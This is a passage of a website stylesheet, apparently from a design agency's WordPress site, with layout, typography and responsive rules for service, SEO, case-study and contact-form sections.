    background-size:contain;
}

.business-service-list-section {
    background-image: url(https://www.artisticore.com/wp-content/uploads/2025/12/bg-img.png);
    padding: 60px 20px;
}

.business-process-section .row {
    flex-direction: row-reverse;
}

.business-process-section .accordion-button::after{
    background-image:url("https://www.artisticore.com/wp-content/uploads/2025/12/btn-arrow.png");
    width:30px;
    height:30px;
    
}
.business-process-section .accordion-button:not(.collapsed)::after{
    background-image:url("https://www.artisticore.com/wp-content/uploads/2025/12/btn-arrow.png");
    transform:rotate(180deg);
    background-position:center;
    background-repeat:no-repeat;
    width:30px;
    height:30px;
}

.business-case-study-section h2 {
    font-size: 72px;
    text-transform: capitalize;
    width: 100%;
    max-width: 900px;
    margin: auto;
    margin-bottom: 20px;
}
.business-case-study-section .description p{
    color: #282828;
    width:100%;
    max-width:800px;
    text-align:center;
    margin:auto;
}

.business-tab-slider-section {
    padding: 60px 0px 0px;
}

.business-technology-section {
    background-image: url(https://www.artisticore.com/wp-content/uploads/2025/12/bg-technology-section.png);
}

.case-study-btn {
    margin: auto;
    width: fit-content;
	margin-top:40px;
	background: #003875;
	border-radius: 4px;
	align-items: center;
	justify-content: center;
	padding:20px;
	display: flex;
	font-weight: 600;
	font-size: 18px;
	color: #FFFFFF;
	gap:10px
}
.case-study-btn:after{
	content:"";
	background-image:url("https://www.artisticore.com/wp-content/uploads/2025/11/arrow-right1.png");
	background-position:center;
	background-repeat:no-repeat;
	width:30px;
	height:30px;
}
.case-study-btn:hover{
	background-color:#100551;
	color: white;
}

.get_in_touch_section .row h2 {
    font-size: 72px;
    color: #100551;
    font-weight: 700;
    line-height: 110%; /* 79.2px */
    letter-spacing: -0.04em;
    text-transform: capitalize;
}

.get_in_touch_section .row p {
    color: #282828;
    font-size: 20px;
    font-weight: 500;
    line-height: 150%;
}

.get_in_touch_section .email-icon-box a {
    display: flex;
    align-items: center;
    gap: 20px;
    border-radius: 10px;
    border: 1px solid rgba(16, 5, 81, 0.10);
    padding: 15px 25px;
}

.get_in_touch_section .bottom-content h6 {
	color: #003875;
	font-size: 28px;
	font-weight: 600;
	line-height: 150%;
	margin-bottom: 20px;
	text-transform: capitalize;
}

.get_in_touch_section .bottom-content {
    margin-top: 50px;
}

.get_in_touch_section .email-icon-box {
    margin-top: 30px;
}

.get_in_touch_section .form-card {
    border-radius: 10px;
    border: 1px solid rgba(16, 5, 81, 0.10);
    background: #CCF6FE;
    padding: 50px;
}

.get_in_touch_section .form-card h5 {
    color: #100551;
    font-size: 30px;
    font-weight: 500;
    line-height: 110%;
    letter-spacing: -0.02em;
    text-transform: capitalize;
}

.get_in_touch_section .form-card h3 {
    color: #100551;
    font-size: 44px;
    letter-spacing: -0.02em;
    text-transform: capitalize;
    font-weight: 600;
    line-height: 105%;
	 margin: 10px 0px;
}

.site-contact-form {
    margin-top: 30px !important;
}

.located-main {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 20px;
}

.location-card {
    border-radius: 10px;
    border: 1px solid rgba(16, 5, 81, 0.10);
    background: #FFF;
    box-shadow: 0 5px 50px 0 rgba(0, 0, 0, 0.15);
    padding: 30px 50px 30px 40px;
	width: 100%;
    max-width: 550px;
}

.detail-icon-box a {
    display: flex;
    gap: 25px;
    align-items: start;
}

.detail-icon-box {
    margin: 25px 0px;
}

.location-card h3 {
    color: #100551;
    font-size: 44px;
    line-height: 105%;
    letter-spacing: -0.02em;
    text-transform: uppercase;
    margin-bottom: 30px;
}

.detail-icon-box p {
    color: #282828;
    font-size: 20px;
    font-weight: 500;
    line-height: 150%;
}

.located_section h2 {
    margin: auto;
    text-align: center;
    margin-bottom: 40px;
    text-transform: capitalize;
}

.get_in_touch_section{
	padding: 60px 20px;
}

.located_section {
    padding: 60px 20px 140px;
}

.get_in_touch_section .row {
    justify-content: space-between;
}

.bottom-content img {
    width: 100%;
}

.zcwf_lblLeft.site-contact-form .zcwf_row {
    width: 100%;
}

.zcwf_lblLeft.site-contact-form .zcwf_row {
    margin: 10px 0px;
}

.zcwf_lblLeft.site-contact-form .zcwf_row input, .zcwf_lblLeft.site-contact-form .zcwf_row textarea {
    background-color: transparent;
}
.zcwf_lblLeft.site-contact-form .zcwf_row .zcwf_col_fld input,.zcwf_lblLeft.site-contact-form .zcwf_row .zcwf_col_fld textarea{
    border-bottom:1px solid rgba(0, 56, 117, 0.28) !important
    ;
}
.zcwf_lblLeft.site-contact-form .zcwf_row .zcwf_col_fld input{
    height:50px;
}
.zcwf_lblLeft.site-contact-form .zcwf_row .zcwf_col_fld textarea{
    height:100px
}
.zcwf_lblLeft.site-contact-form .zcwf_row .zcwf_col_lab label{
    display:none;
}

.zcwf_lblLeft.site-contact-form .zcwf_row .zcwf_col_fld input, .zcwf_lblLeft.site-contact-form .zcwf_row .zcwf_col_fld textarea {
    color: #282828;
    font-size: 20px;
    font-weight: 500;
    line-height: 150%;
}
.zcwf_lblLeft.site-contact-form .zcwf_row .zcwf_col_fld input::placeholder, .zcwf_lblLeft.site-contact-form .zcwf_row .zcwf_col_fld textarea::placeholder{
    color: #282828;
}

.zcwf_lblLeft.site-contact-form .zcwf_col_fld .zcwf_button {
    margin-top:0px;
    background-color: #003875 !important;
    font-size: 20px;
    font-weight:500;
    border-radius:10px;
    border: 1px solid #003875;
	color: white !important;
	height:60px !important;
}
.zcwf_lblLeft.site-contact-form .zcwf_col_fld .zcwf_button:hover{
    background-color: black !important;
}

.agency-logos {
	display: flex;
	justify-content: start;
	align-items: center;
	gap: 30px;
	position: relative;
	flex-wrap:wrap;
}

.agency-logos a{
	position:relative;
}

.agency-logos a img{
	width: 100%;
	max-width:150px;
}

.agency-logos a:after {
	content: "";
	position: absolute;
	background-image: url("https://www.artisticore.com/wp-content/uploads/2026/01/Line-3.png");
	height: 100%;
	width: 2px;
	background-position: center;
	background-repeat: no-repeat;
	top: 0;
	right:-20px;
}
.agency-logos a:last-of-type:after{
	display:none;
}

.worth-banner-section .col-lg-7 {
    width: 50%;
}
.worth-banner-section .col-lg-5{
    width: 50%;
}

.worth-strategy-section {
    padding: 60px 0px !important;
}

.worth-strategy-section .abt-content a {
	margin-top: 30px;
}
.worth-tab-section .tab-menu-item {
	padding: 10px;
}

.worth-tab-section .slide-box .left-side {
	width: 45%;
}
.worth-tab-section .slide-box .right-side {
	width: 55%;
}
.worth-tab-section .slide-box .right-side h3{
	max-width: 95%;
}
.worth-tab-section .slide-box .right-side p{
	max-width: 95%;
}
.worth-process-section{
	padding: 120px 0px 60px;
}
.worth-process-section .row {
	flex-direction: row-reverse;
}
.worth-process-section .row .col-md-7{
	padding-right:100px;
}

.blockchain-section {
    margin-top: 50px;
}
.seo-banner-section h2 {
    letter-spacing: -0.04em;
}

.seo-banner-section .abt-content {
    margin: 30px 0px 15px;
}

.seo-banner-section {
    padding-top: 60px;
    padding-bottom: 60px;
}
.seo-banner-section:after{
    display:none !important;
}

.seo-banner-section .section_four_icon_text:first-child p {
    font-weight: 600;
}

.seo-banner-section .section_four_icon_text:last-child .icon {
    display: none;
}
.seo-banner-section .section_four_icon_text:last-child p{
    font-weight: 600;
}
.seo-banner-section .section_four_icon_text:nth-last-child(2) .icon{
    display: none;
}
.seo-banner-section .section_four_icon_text:nth-last-child(2) p{
    padding-left: 54px;
}
.seo-banner-section .banner-btn{
    display:none;
}

.seo-banner-section .case_about_right_side {
    padding: 0px 30px 0px 0px;
}

.seo-strategy-section {
    padding: 100px 0px;
    background: #00D0F920;
}
.seo-strategy-section:after{
    display:none !important;
}

.seo-strategy-section .abt-content {
    margin: 15px 0px;
    font-size: 30px;
}

.seo-strategy-section .section_four_icon_text:last-of-type .icon {
    display:none;
}
.seo-strategy-section .section_four_icon_text:last-of-type p {
    font-weight: 600;
}
.seo-strategy-section .case_about_right_side{
    padding-top:0px;
    padding-left:80px !important;
}

.seo-strategy-section .banner-btn{
    padding: 0px 16px 0px 23px;
    width:fit-content !important;
}

.seo-optimize-section {
    padding: 100px 0px;
}

.seo-trust-section {
    padding: 60px 0px;
}

.seo-trust-section:after{
    display:none !important;
}

.seo-trust-section .case_about_right_side {
    padding-top: 0px;
	padding-left: 100px;
}

.seo-trust-section .abt-content{
    margin:15px 0px;
}

.section_four_icon_text:last-of-type .icon {
    display: none;
}

.section_four_icon_text:last-of-type p{
    font-weight:600;
    margin:10px 0px;
}

.seo-trust-section .banner-btn{
    padding: 0px 16px 0px 23px;
    width:fit-content !important; 
}

.seo-result-section{
	padding: 60px 0px 180px 0px;
}

.seo-result-section .section_four_icon_text:last-of-type .icon {
    display: block;
}

.seo-result-section .section_four_icon_text:last-of-type p {
    font-weight: 500;
}

.seo-conclusion-section:before{
    content:"";
    position:absolute;
    background-image:url("https://www.artisticore.com/wp-content/uploads/2026/01/left-image-2.webp");
    background-position:center;
    background-repeat:no-repeat;
    height: 100%;
    width:124px;
    top:0;  
}

.seo-conclusion-section:after{
    display:none;
}

.seo-conclusion-section{
    background: #008BF2;
    padding: 60px 0px;
    
}

.seo-conclusion-section *{
    color: white;
}

.seo-conclusion-section .case_about_right_side{
    padding: 0px;
    justify-content:center;
}

.seo-conclusion-section .abt-content{
    width: 100%;
    max-width: 550px;
}

.seo-conclusion-section .banner-btn{
    padding: 0px 16px 0px 23px;
    width:fit-content !important;
    background-color:white;
    color: black !important;
    transition: all 0.3s ease;
}

.seo-conclusion-section .banner-btn:hover{
    background-color: black;
    color: white !important;
}

.seo-conclusion-section .banner-btn:hover img{
    filter:invert(0) !important;
}

.seo-conclusion-section .banner-btn img{
    filter:invert(1) !important;
}

.bullets-cta-section {
    background-image: url("https://www.artisticore.com/wp-content/uploads/2026/01/bg-1.webp");
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 80px 0px;
	margin: 60px 0px;
}
.bullets-cta-section h2{
    font-size: 72px;
    font-weight: 700;
    line-height: 100%;
    letter-spacing: -0.04em;
    text-transform: capitalize;
}

.bullets-cta-section .cta-content-box .raven-head {
    font-weight: 600;
    color: black;
}
.bullets-cta-section .cta-content-box{
    color: black;
    font-size:20px;
}

.bullets-cta-section .row {
    gap: 70px;
}

.bullets-cta-section .cta-content-box ul {
    border-top: 1px solid #00000030;
    margin-top: 15px;
    padding-top: 15px;
    margin-bottom:20px;
}
.bullets-cta-section .cta-content-box ul{
    display:flex;
    flex-wrap:wrap;
    justify-content: start;
    align-items:center;
    gap: 0px;
}
.bullets-cta-section .cta-content-box ul li{
    width: 50%;
    display:flex;
    justify-content:start;
    align-items:center;
    padding:10px 0px;
    gap:20px;
	position:relative;
	padding-left: 50px;
}
.bullets-cta-section .cta-content-box ul li:before{
    content:"";
    background-image:url("https://www.artisticore.com/wp-content/uploads/2025/12/list-icon.png");
    background-position:center;
    background-repeat:no-repeat;
    width: 36px !important;
    height: 36px !important;
    position:absolute;
	left:0px;
	background-size:contain;
}
.bullets-cta-section .cta-content-box ul li::marker{
    content:none !important;
}

.revert-section .row {
    flex-direction: row-reverse;
}

.revert-section .col-lg-7 {
    padding-left:40px;
}

.revert-section .banner-btn{
    display: none;
}

.frisco-call-section .row {
    flex-direction: row-reverse;
}

.frisco-call-section .row .col-lg-7 {
    padding-left: 50px;
}

.brochure-main-section p{
	text-transform: none;
}

.frisco-slider-section .tab-menu-item {
    max-width: fit-content;
    padding: 20px;
}

.frisco-slider-section .tabs-wrapper{
	margin-top:0px;
}

.frisco-slider-section .owl-stage-outer{
	padding: 20px 0px;
}

.frisco-study-section h2{
    font-size:72px;
    line-height: 100%;
    letter-spacing: -0.04em;
    text-transform: capitalize;
}

.tab-slide-btn {
    margin: 0px;
}

.antonio-listing-section ul {
    display:flex;
    flex-direction:column;
    gap:12px;
}

.antonio-listing-section ul li::marker {
    content: none;
}
.antonio-listing-section ul li{
    display:flex;
    align-items:center;
    gap:15px;
    color: #000;
    font-size: 20px;
	padding-left:50px;
	position:relative;
}
.antonio-listing-section ul li:before{
    content:"";
    background-image:url("https://www.artisticore.com/wp-content/uploads/2025/11/list-icon.svg");
    background-position:center;
    background-repeat:no-repeat;
    background-size:contain;
    width: 32px;
    height:32px;
	position:absolute;
	left: 0px;
}
.antonio-accordion-section {
    background-image: url(https://www.artisticore.com/wp-content/uploads/2026/01/bg-2.webp);
}

.antonio-action-section h2{
	max-width:750px;
}
.antonio-action-section p{
	text-align:center;
	line-height: 1.4em;
}
.antonio-action-section{
	padding: 105px 0px 0px;
}

.woocommerce-banner-section h1 {
    letter-spacing: -0.05em;
}

.business-tab-slider-section h2 {
	max-width: 900px !important;
}

.business-tab-slider-section p {
	max-width: 950px !important;
}

.business-tab-slider-section .tab-menu-item {
	max-width: fit-content !important;
}

.woocommerce-expertise-section {
    padding: 80px 0px;
}

.fitrite-app-banner-section h1.case_ban_head {
    font-size: 72px !important;
}

.fitrite-app-banner-section p.case_ban_des {
    display: none;
}


.fitrite-app-banner-section p.case_ban_des {
    display: none;
}

.fitrite-content h6 {
    color: #100551;
    font-size: 32px;
    font-weight: 600;
    margin-bottom: 20px;
}

.fitrite-content {
    margin-top: 20px;
    color: #282828;
    font-size: 20px;
    font-weight: 500;
}

.fitrite-app-banner-section .case_ban_btn {
    width: 311px;
    height: 60px;
    background: #003875;
    font-size: 20px;
    font-weight: 500;
    color: white;
}

.fitrite-section2 .project_left_con {
    width: 0%;
}

.fitrite-section2 .project_right_con {
    width: 100%;
    align-items: center;
    justify-content: center;
    display: flex;
}

.fitrite-section2 .project_right_con_inner {
    display: flex;
    flex-direction: column;
    max-width: 900px;
    margin-left: 100px;
    row-gap: 30px;
    align-items: center;
    text-align: center;
}

.fitrite-section2 .project-overivew-con {
    padding-top: 100px;
    padding-bottom: 100px;
}

.fitrite-section2 {
    position: relative;
}

.fitrite-section2:before {
    content: '' !important;
    position: absolute !important;
    bottom: 0 !important;
    left: 0 !important;
    width: 330px !important;
    height: 330px !important;
    z-index: 5 !important;
    background-position: center !important;
    background-repeat: no-repeat !important;
    background-size: cover !important;
    background-image: url(https://www.artisticore.com/wp-content/uploads/2026/01/Group-1577707768.webp) !important;
}

.fitrite-section2:after {
    content: '';
    position: absolute;
    top: 0;
    right: 0px;
    width: 330px;
    height: 330px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    background-image: url(https://www.artisticore.com/wp-content/uploads/2026/01/Group-1948756940.png) !important;
}

.normal .section_four_icon_text:first-child p {
    font-weight: 500;
}

.challenges-faced-section .project-overivew-con {
    display: flex;
    background-color: #ffffff;
    box-shadow: 0 5px 50px 0 rgba(0, 0, 0, 0.15);
    max-width: 1320px;
    margin: auto;
    padding-top: 100px;
    padding-bottom: 100px;
    border-radius: 10px;
    border: 1px solid rgba(16, 5, 81, 0.10);
}

section.project-overivew.challenges-faced-section {
	padding-top: 120px;
	padding-bottom: 100px;
}

.challenges-faced-section li {
    font-size: 20px;
    font-weight: 500;
    color: #282828;
}

.challenges-faced-section a.banner-btn.case_ban_btn.divine_btn {
    display: none;
}
.challenges-faced-section .project_right_con_inner{
	row-gap:0 !important;
}

.challenges-faced-section .project_right_con_inner h2 {
    padding-bottom: 30px;
    text-transform:capitalize;
}


.challenges-faced-section .project-overivew-con {
    position: relative;
}


.challenges-faced-section .project-overivew-con:before {
    content: "";
    position: absolute;
    width: 451px;
    height: 451px;
    bottom: 0;
    background-image: url(https://www.artisticore.com/wp-content/uploads/2026/01/Group-1948757101.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}


    .challenges-faced-section li::marker {
    content: none;
}

.challenges-faced-section li {
    position: relative;
    padding-left: 55px;
}

.challenges-faced-section li:before {
    content: "";
    position: absolute;
    width: 32px;
    height: 32px;
    background-image: url("https://www.artisticore.com/wp-content/uploads/2026/01/Group-1948756825.png");
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    left: 0;
}

.challenges-faced-section ul {
    display: flex;
    flex-direction: column;
    gap: 18px;
}


/* Home Page New Design CSS End */

@media screen and (max-width:1400px) and (min-width:1200px) {
	.author .card-title {
		font-size: 36px !important;
	}

	.page-id-224725 .banner-section h2 {
		font-size: 100px !important;
		line-height: 100px !important;
	}
	
	.mobileapp-inner-banner h1 {
		font-size: 66px !important;
	}

	.mobileapp-inner-banner p {
		font-size: 20px !important;
	}
	.tabs-with-owl-section .section-head h2{
		font-size: 60px !important;
	}
	.tabs-with-owl-section .section-head p{
		font-size: 20px !important;
	}
	.right-side-faq-section h2{
		font-size: 64px !important;
		max-width: 95%;
	}
	.mobile-app-dream-section h2{
		font-size: 66px !important;
	}
	.mobile-app-dream-section{
		background-image:none;
	}
	.tech_stack_section .listing-container {
		padding: 0px 0px;
	}
	.tech_stack_section h2{
		font-size:60px;
	}
	.brochure-dream-section h2{
		font-size: 60px;
	}
	.brochure-main-section{
		padding: 75px 0 100px 0px;
	}
	.brochure-main-section h1{
		font-size: 60px !important;
	}
	.brochure-experts-section .creativity-section_content h2{
		font-size: 60px;
	}
	.brochure-experts-section .creativity-section_content p{
		font-size: 28px;
	}
	.brochure-story-section h2{
		font-size: 44px;
	}
	.services-section{
		padding: 0px 20px;
	}
	.technologies-used-section h2{
		font-size: 60px;
	}
	.industry-focus-section h2{
		font-size: 44px;
	}
	.brochure-design-section h2{
		font-size: 60px;
	}
	.technologies-slider .item img{
		max-width: 90px;
	}
	.catalogue-act-section{
		padding-left:0px;
	}
	.creativity-section_content{
		max-width: 100% !important;
	}
	.catalogue-service-section{
		padding: 100px 0px;
	}
	.catalogue-impact-section .col-xl-7 img{
		max-width: 500px;
	}
	.catalogue-act-section h2, .catalogue-study-section h2, .catalogue-impact-section h2, {
		font-size:60px;
	}
	.business-service-list-section .accordions__section-heading{
		font-size: 60px !important;
	}
	.business-essential-section h2 {
		font-size: 60px;
		line-height: 1.2em;
	}
	.business-case-study-section h2{
		font-size: 60px;
	}
	.get_in_touch_section .row h2{
		font-size:62px;
	}
	.zcwf_lblLeft.site-contact-form .zcwf_col_fld .zcwf_button{
		width:120px;
		height:55px;
	}
	.zcwf_lblLeft.site-contact-form .zcwf_row .zcwf_col_fld{
		display:flex;
	}
	.worth-strategy-section h2, .worth-process-section h2, .worth-accordion-section .accordions__section-heading{
		font-size: 60px !important;
	}
	.worth-tab-section .tabs-menu{
		flex-wrap: wrap;
	}
	.frisco-study-section h2{
		font-size:60px;
	}
	.frisco-call-section .row .col-lg-7 {
		padding-left: 50px;
	}
	.revert-section .col-lg-7 {
		padding-left:40px;
	}
	.antonio-accordion-section .accordions__section-heading {
		font-size: 60px !important;
	}
	.woocommerce-banner-section h1 {
		line-height: 1.2em !important;
	}
}

@media screen and (max-width: 1199px) and (min-width: 992px) {
	.banner-section {
		margin: 0px 0px 100px 0px;
		background-size: 97%;
	}

	.author .card-title {
		font-size: 36px !important;
		line-height: 1 !important;
	}

	.author .card-text {
		font-size: 18px;
	}

	.page-id-224725 .banner-section h2 {
		font-size: 85px !important;
		line-height: 85px !important;
		margin-top: 30px;
	}

	.page-id-224725 .banner-section h2 span.first {
		margin-top: 0px !important;
	}

	.page-id-224725 .banner-section h2 span.second {
		margin-top: 80px !important;
	}

	.page-id-224725 .banner-section h2 span.third {
		margin-top: 140px !important;
	}

	.page-id-224725 .banner-section h2 span.four {
		margin-top: 200px !important;
	}

	.page-id-224725 .banner-section .content {
		width: 295px;
		bottom: -20px;
	}

	.page-id-224725 .banner-section .content a {
		min-width: 200px;
		height: 57px;
		font-size: 18px;
	}

	.page-id-224725 .left-area p {
		font-size: 18px;
		line-height: 1.5;
	}
	.mobile-app-dream-section{
		background-image:none;
	}
	.mobileapp-inner-banner h1{
		font-size: 54px !important;
	}
	.mobileapp-inner-banner p{
		font-size: 20px !important;
	}
	.tabs-with-owl-section .section-head h2{
		font-size: 50px !important;
	}
	.appDesign-slider .slide-box .right-side h3{
		font-size: 45px !important;
		max-width:370px !important;
	}
	.mobile-app-accordion-section .accordions__section-heading{
		font-size: 50px !important;
	}
	.right-side-faq-section h2{
		font-size: 50px !important;
	}
	.mobile-app-dream-section h2{
		font-size: 50px !important;
    }
	.mobile-app-dream-section .dream-sec-btn{
		padding:16px !important;
	}
	.mobile-app-dream-section .dream-sec-btn span{
		font-size:18px !important;
	}
	.tech_stack_section h2{
		font-size:45px;
	}
	.brochure-main-section h1{
		font-size: 50px !important;
		line-height: 105% !important;
	}
	.brochure-main-section{
		padding: 70px 0 0px 0px;
	}
	.brochure-experts-section .creativity-section_content h2{
		font-size: 50px;
	}
	.brochure-experts-section .creativity-section_content p{
		font-size: 24px;
	}
	.tabs-with-owl-section{
		padding: 0px 20px;
	}
	.brochure-story-section{
		margin: 0px !important;
		padding:60px 0px;
	}
	.brochure-story-section h2{
		font-size: 40px;
	}
	.technologies-used-section{
		margin-top: 80px;
	}
	.technologies-used-section h2{
		font-size: 50px;
	}
	.industry-focus-section h2{
		font-size: 36px;
	}
	.brochure-creative-section h2{
		font-size: 36px;
	}
	.brochure-design-section h2{
		font-size: 50px;
	}
	.brochure-dream-section h2{
		font-size: 50px;
	}
	.brochure-creative-section{
		margin: 0px !important;
	}
	.brochure-creative-section{
		padding:60px 0px !important;
	}
	.industry-focus-section .focus-slider .item p{
		font-size: 18px;
	}
	.brochure-experts-section{
		margin-bottom:60px;
		margin-top:60px;
	}
	.technologies-used-section{
		padding: 60px 0px;
	}
	.technologies-slider .item img{
		max-width: 80px;
	}
	.catalogue-act-section h2, .catalogue-study-section h2, .catalogue-impact-section h2{
		font-size:50px;
	}
	.catalogue-act-section{
		padding-left: 0px;
		margin-top: 80px;
	}
	.catalogue-study-section{
		padding-bottom: 60px;
	}
	.catalogue-tabs-slider-section{
		padding: 60px 0px;
	}
	.catalogue-impact-section .flex-column .abt-content{
		padding: 0px !important;
	}
	.catalogue-impact-section a{
		margin: 0px !important;
	}
	
	.faq-section-two h2 {
		font-size: 60px;
		line-height: 1em;
	}

	.faq-section-two p {
		font-size: 18px;
	}
	
	.business-tab-slider-section {
		padding: 80px 20px;
	}

	.business-tab-slider-section .tabs-menu {
		flex-wrap: wrap;
	}
	.business-essential-section h2{
		font-size: 50px; 
		line-height:1.2em;
	}
	.business-accordion-section h2 {
		font-size: 50px !important;
	}
	.business-case-study-section h2{
		font-size: 50px;
	}
	.get_in_touch_section .row h2{
		font-size:50px;
	}
	.get_in_touch_section .form-card{
		padding: 25px;
	}
	.get_in_touch_section .form-card h3{
		font-size:36px;
	}
	.zcwf_lblLeft.site-contact-form .zcwf_row .zcwf_col_fld input{
		margin-bottom:0px;
	}
	.worth-strategy-section h2, .worth-process-section h2, .worth-accordion-section .accordions__section-heading{
		font-size: 50px !important;
	}
	.worth-tab-section .tabs-menu{
		flex-wrap: wrap;
	}
	.worth-strategy-section {
		padding: 80px 0px !important;
	}
	.worth-process-section .col-md-7{
		padding-left:20px !important;
	}
	.seo-banner-section .abt-content {
		font-size: 18px;
	}
	.seo-banner-section .section_four_icon_text p {
		font-size: 18px;
	}
	.seo-strategy-section .abt-content{
		font-size: 24px;
	}
	.seo-strategy-section ,.seo-trust-section, .seo-optimize-section, .seo-conclusion-section {
		padding: 80px 0px !important;
	}
	.bullets-cta-section{
		margin:0px !important;
	}
	.seo-trust-section .case_about_right_side {
		padding-left: 40px;
	}
	.bullets-cta-section h2{
		font-size: 45px !important;
	}
	.seo-trust-section .case_about_right_side p ,.seo-conclusion-section .case_about_right_side .abt-content {
		font-size: 18px;
	}
	.frisco-study-section h2{
		font-size:50px;
	}
	.frisco-call-section .row .col-lg-7 {
		padding-left: 50px;
	}
	.revert-section .col-lg-7 {
		padding-left:40px;
	}
	.revert-section {
		padding-bottom: 60px;
	}
	.frisco-slider-section {
		padding: 60px 20px;
	}
	.frisco-slider-section .tabs-menu {
		flex-wrap: wrap;
	}
	.frisco-call-section {
		padding-bottom: 60px;
	}
	.antonio-agency-section {
		padding-top: 100px;
	}
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.author .card-title {
		font-size: 36px !important;
		line-height: 1 !important;
	}

	.author .card-text {
		font-size: 18px;
	}

	.page-id-224725 .banner-section h2 {
		font-size: 60px !important;
		line-height: 60px !important;
		margin-top: 0px;
	}

	.page-id-224725 .banner-section h2 span.first {
		margin-top: 20px !important;
	}

	.page-id-224725 .banner-section h2 span.second {
		margin-top: 60px !important;
	}

	.page-id-224725 .banner-section h2 span.third {
		margin-top: 100px !important;
	}

	.page-id-224725 .banner-section h2 span.four {
		margin-top: 140px !important;
	}

	.page-id-224725 .banner-section .content {
		width: 30%;
	}

	.page-id-224725 .banner-section .content h1 {
		font-size: 14px !important;
		line-height: 21px !important;
		margin-bottom: 20px !important;
	}

	.page-id-224725 .left-area p {
		font-size: 16px;
		line-height: 1.5;
	}

	.page-id-224725 .services-section .left-area h2 {
		margin-bottom: 24px;
	}

	.page-id-224725 .services-section {
		padding-bottom: 80px;
		padding-top: 80px;
	}
	.mobile-app-dream-section{
		background-image:none;
	}
	.mobileapp-inner-banner h1{
		font-size: 37px !important;
	}
	.mobileapp-inner-banner p{
		font-size: 18px !important;
	}
	.tabs-with-owl-section .section-head h2{
		font-size: 34px !important;
	}
	.appDesign-slider .slide-box .right-side h3{
		font-size: 32px !important;
		max-width:370px !important;
	}
	.mobile-app-accordion-section .accordions__section-heading{
		font-size: 34px !important;
	}
	.right-side-faq-section h2{
		font-size: 34px !important;
	}
	.mobile-app-dream-section h2{
		font-size: 34px !important;
    }
	.mobileapp-inner-banner .banner-btn{
		height:52px;
	}
	.mobileapp-inner-banner{
		padding:50px 0px 50px 0px !important;
	}
	.tabs-with-owl-section{
		padding: 50px 0px !important;
	}
	.tabs-with-owl-section .section-head p{
		font-size: 18px !important;
	}
	.tabs-with-owl-section .tab-menu-item{
		font-size: 14px !important;
		padding:10px !important;
	}
	.appDesign-slider .slide-box .right-side p{
		font-size: 18px !important;
	}
	.mobile-app-slide-section{
		padding: 60px 0px !important;
	}
	.mobile-app-slide-section p{
		font-size: 18px !important;
	}
	.mobile-app-expertise-section{
		padding: 60px 0px !important;
	}
	.work-section h2{
		font-size: 34px !important;
		width: 100%;
        max-width: 300px;
	}
	.right-side-faq-section .accordion-item.active .accordion-content{
	    font-size: 18px !important;
	}
	.mobile-app-dream-section p{
		font-size: 18px !important;
	}
	.mobile-app-dream-section .dream-sec-btn{
		padding:14px 18px !important;
	}
	.mobile-app-dream-section .dream-sec-btn span{
		font-size:16px !important;
	}
	.content-section.new-design .abt-content {
		padding: 0;
	}
	.content-section.new-design {
		padding: 80px 0 30px;
	}
	.content-section.new-design h2 {
		font-size: 34px;
		line-height: 1.2;
	}
	.arlington-case-study-section p{
		font-size: 18px;
	}
	.tech_stack_section h2{
		font-size:40px;
	}
	.tech_stack_section p{
		font-size:18px;
	}
	.tech_stack_section .listing ul li{
		font-size:18px;
	}
	.brochure-main-section h1{
		font-size:38px !important;
		line-height: 105% !important;
	}
	.brochure-main-section p{
		font-size:18px;
		line-height: 150%;
	}
	.brochure-main-section .banner-btn{
		font-size:16px;
		padding: 16px;
	}
	.brochure-experts-section .creativity-section_content h2 {
		font-size:38px;
		max-width: 550px;
	}
	.brochure-experts-section .creativity-section_content p{
		font-size: 20px;
		text-align:center;
	}
	.brochure-experts-section .creativity-section_content .button-aesthetic a{
		font-size: 16px;
		padding: 16px;
	}
	.brochure-experts-section{
		margin: 0px;
		padding: 60px;
	}
	.brochure-story-section{
		background: none !important;
		padding:60px 20px;
	}
	.brochure-story-section h2{
		font-size:38px;
	}
	.brochure-story-section .container{
		padding:40px;
	}
	.brochure-story-section .button-aesthetic a{
		padding:16px;
		font-size:16px;
	}
	.technologies-used-section{
		margin-top: 60px;
		padding: 60px 20px;
	}
	.technologies-used-section h2{
		font-size:38px;
	}
	.technologies-used-section p{
		font-size:18px;
	}
	.industry-focus-section h2{
		font-size:38px;
	}
	.industry-focus-section p{
		font-size:18px;
	}
	.brochure-main-section{
		padding:60px 20px;
	}
	.brochure-creative-section{
		background: none !important;
		padding: 60px 20px;
	}
	.brochure-creative-section .container{
		padding: 40px;
	}
	.brochure-creative-section h2{
		font-size: 38px;
	}
	.brochure-design-section h2{
		font-size: 38px;
	}
	.brochure-design-section .container{
		gap:30px;
	}
	.brochure-design-section p{
		font-size: 18px;
	}
	.brochure-design-section ul{
		font-size: 18px;
	}
	.brochure-dream-section h2{
		font-size: 38px;
	}
	.brochure-dream-section .dream-sec-btn{
		padding: 16px;
		font-size: 16px;
	}
	.brochure-creative-section{
		padding:60px 0px !important;
	}
	.industry-focus-section .focus-slider .item p{
		font-size: 18px;
	}
	.technologies-slider .item img{
		max-width: 80px;
	}
	.catalogue-act-section h2, .catalogue-study-section h2, .catalogue-impact-section h2, .catalogue-service-section h2{
		font-size: 34px;
		font-weight: 700;
	}
	.catalogue-service-section{
		padding: 60px 0px;
	}
	.catalogue-impact-section .flex-column .abt-content{
		padding: 0px !important;
	}
	.catalogue-impact-section a{
		margin: 0px !important;
	}
	.catalogue-study-section{
		padding-bottom: 60px;
	}
	.catalogue-impact-section .flex-column .abt-content, .catalogue-study-section p, .catalogue-act-section .creativity-section_content p, .brochure-dream-section p{
		font-size:18px;
	}
	.faq-section-two h2 {
		font-size: 50px;
		font-weight: 700;
	}

	.faq-section-two p {
		font-size: 18px;
	}

	.faq-section-two .accordion-button {
		font-size: 18px;
	}

	.faq-section-two .accordion-button svg {
		width: 28px;
	}
	.business-tab-slider-section {
		padding: 60px 20px;
	}

	.business-tab-slider-section .tabs-menu {
		flex-wrap: wrap;
	}
	.business-essential-section h2{
		font-size: 38px; 
		line-height:1.2em;
	}
	.business-accordion-section h2 {
		font-size: 38px !important;
	}
	.business-case-study-section h2{
		font-size: 38px;
	}
	.business-process-section {
		padding: 80px 20px;
	}
	.case-study-btn{
		font-size: 16px;
		padding: 16px;
	}
	.get_in_touch_section .row h2{
		font-size:40px;
	}
